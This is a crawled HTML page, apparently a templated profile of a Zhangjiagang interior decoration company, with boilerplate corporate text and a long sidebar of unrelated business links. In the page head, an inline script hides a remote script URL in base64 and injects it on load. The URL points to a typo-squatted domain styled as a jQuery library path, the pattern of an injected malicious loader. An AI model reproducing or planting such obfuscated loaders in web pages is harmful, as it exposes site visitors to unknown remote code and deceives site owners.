

--- FILE ---
content_type: text/html
request_url: http://tanphil.com/d9m2vff1mf.html
body_size: 2845
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>张家港市元合美墅建筑装饰设计工程有限公司</title>
<meta name="keywords" content="张家港市元合美墅建筑装饰设计工程有限公司,申宇">
<meta name="description" content="张家港市元合美墅建筑装饰设计工程有限公司许可项目：住宅室内装饰装修；建设工程设计；各类工程建设活动（依法须经批准的项目，经相关部门批准后方可开展经营活动，具体经营项目以审批结果为准）">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">张家港市元合美墅建筑装饰设计工程有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="javascript:;">企业简介</a></li><li><a href="javascript:;">企业文化</a></li><li><a href="javascript:;">产品服务</a></li><li><a href="javascript:;">成功案例</a></li><li><a href="javascript:;">资讯动态</a></li><li><a href="javascript:;">招商加盟</a></li><li><a href="javascript:;">诚聘英才</a></li><li><a href="javascript:;">联系我们</a></li><li><a href="javascript:;">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="picture/100050507.jpg"></p>
<p>张家港市元合美墅建筑装饰设计工程有限公司位于苏州市张家港市杨舍镇人民路19号国泰新天地第17层西首，主营：许可项目：住宅室内装饰装修；建设工程设计；各类工程建设活动（依法须经批准的项目，经相关部门批准后方可开展经营活动，具体经营项目以审批结果为准）<p>张家港市元合美墅建筑装饰设计工程有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>张家港市元合美墅建筑装饰设计工程有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>张家港市元合美墅建筑装饰设计工程有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>张家港市元合美墅建筑装饰设计工程有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="javascript:;">金华华远阀门设备有限公司</a></div>
<div id="right_wz"><a href="javascript:;">平湖市中余五金有限公司</a></div>
<div id="right_wz"><a href="teboh8sqzb.html">萧县敏航农作物种植农民专业合作社</a></div>
<div id="right_wz"><a href="javascript:;">砀山县苏曼按摩店</a></div>
<div id="right_wz"><a href="javascript:;">福州田中隆贸易有限公司</a></div>
<div id="right_wz"><a href="javascript:;">马鞍山市花山区腾茂货物运输服务部</a></div>
<div id="right_wz"><a href="upztnp3xy4.html">江苏厉方佳工程实业有限公司</a></div>
<div id="right_wz"><a href="javascript:;">海宁市长安镇冯雪明蔬菜摊</a></div>
<div id="right_wz"><a href="javascript:;">淮北市烈山区明飞建材经销部</a></div>
<div id="right_wz"><a href="javascript:;">芜湖太赫兹工程中心有限公司</a></div>
<div id="right_wz"><a href="javascript:;">江苏齐天电力建设集团有限公司</a></div>
<div id="right_wz"><a href="javascript:;">徐州富斯流体设备有限公司</a></div>
<div id="right_wz"><a href="javascript:;">蚌埠索易装饰设计工程有限公司</a></div>
<div id="right_wz"><a href="javascript:;">马鞍山海派展览服务有限公司</a></div>
<div id="right_wz"><a href="javascript:;">武进区洛阳家和足浴店</a></div>
<div id="right_wz"><a href="index73.html">睢宁县王集镇王兴才货运服务部</a></div>
<div id="right_wz"><a href="javascript:;">南京市六合区依洁干洗店</a></div>
<div id="right_wz"><a href="javascript:;">江苏颐慧嘉养老服务有限公司</a></div>
<div id="right_wz"><a href="jjk98b5xy2.html">张家港市杨舍镇豫美小吃店</a></div>
<div id="right_wz"><a href="javascript:;">赣榆区青口镇中盛房屋信息咨询服务部</a></div>
<div id="right_wz"><a href="javascript:;">苏州春悦装饰装修有限公司</a></div>
<div id="right_wz"><a href="javascript:;">桐乡婉君影业有限公司</a></div>
<div id="right_wz"><a href="javascript:;">天长市佛光电器厂</a></div>
<div id="right_wz"><a href="javascript:;">福州一条龙贸易有限公司</a></div>
<div id="right_wz"><a href="javascript:;">蚌埠市农兴农业科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">利辛县王人镇生猪定点屠宰场韩学士销售点</a></div>
<div id="right_wz"><a href="javascript:;">江宁区六十八号洗车服务工作室</a></div>
<div id="right_wz"><a href="javascript:;">宿州市芸汐颜皮肤管理有限公司</a></div>
<div id="right_wz"><a href="javascript:;">江苏晟银经济信息咨询有限公司</a></div>
<div id="right_wz"><a href="javascript:;">龙泉市高仔剑坯厂</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">张家港市元合美墅建筑装饰设计工程有限公司　　<a href="">电脑版</a>　　<a href="javascript:;">手机版</a>　　苏州市张家港市杨舍镇人民路19号国泰新天地第17层西首</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>